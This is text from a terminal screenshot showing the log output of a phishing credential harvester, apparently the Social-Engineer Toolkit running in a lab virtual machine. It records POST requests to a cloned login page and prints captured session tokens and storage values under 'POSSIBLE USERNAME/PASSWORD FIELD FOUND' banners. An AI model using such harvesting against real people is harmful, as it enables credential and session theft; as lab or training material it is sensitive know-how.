 1 2 3 4
21:03
root@vbox: /home/elias
File Actions Edit View Help
slsz7z:86994v:zdq9gj","trigger":"falco:web_time_spent_bit_array","send_method":"ajax","compression":"snappy_base64","snappy_ms":1}]
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
Screenshot taken
View image
192.168.1.38 - - [28/Jan/2025 21:02:24] "POST /ajax/bz?__a=1&__aaid=0&__ccg=EXCELLENT&__dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea&__hs=20117.BP
0...0&__hsi=7465167452751880168&__req=2&__rev=1019661210&__s=slsz7z%3A86994v%3Azdq9gj&__spin_b=trunk&__spin_r=1019661210&__spin_t=1738119743&__user=0&dpr=2&jazoest=21018&lsd=AVpJia8pswM HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=1
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=3
PARAM: __hs=20117.BP:DEFAULT.2.0...0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019661210
PARAM: __s=slsz7z:86994v:zdq9gj
PARAM: __hsi=7465167452751880168
PARAM: __dyn=7xe6E5aQ1PyUbFp41twpUnwgU29zE6u7E3rw5ux60Vo1upE4W0OE3nwaq0yE7i0n24o5-0me1Fw5uw5Uwdq0Ho2eU5O08HwSyE1582ZwrU1Xo1UU3jwea
PARAM: __csr=
PARAM: lsd=AVpJia8pswM
PARAM: jazoest=21018
POSSIBLE PASSWORD FIELD FOUND: __spin_r=1019661210
POSSIBLE PASSWORD FIELD FOUND: __spin_b=trunk
POSSIBLE PASSWORD FIELD FOUND: __spin_t=1738119743
[*] WHEN YOU'RE FINISHED, HIT CONTROL-C TO GENERATE A REPORT.
192.168.1.38 - - [28/Jan/2025 21:02:25] "POST /ajax/webstorage/process_keys/?state=1 HTTP/1.1" 302 -
[*] WE GOT A HIT! Printing the output:
PARAM: local_storage[hb_timestamp]=13
PARAM: local_storage[signal_flush_timestamp]=13
PARAM: local_storage[Session]=20
PARAM: session_storage[TabId]=6
PARAM: session_storage[sp_pi]=216
PARAM: logtime=1
PARAM: __aaid=0
POSSIBLE USERNAME FIELD FOUND: __user=0
PARAM: __a=1
PARAM: __req=4
PARAM: __hs=20117.BP:DEFAULT.2.0...0
PARAM: dpr=2
PARAM: __ccg=EXCELLENT
PARAM: __rev=1019661210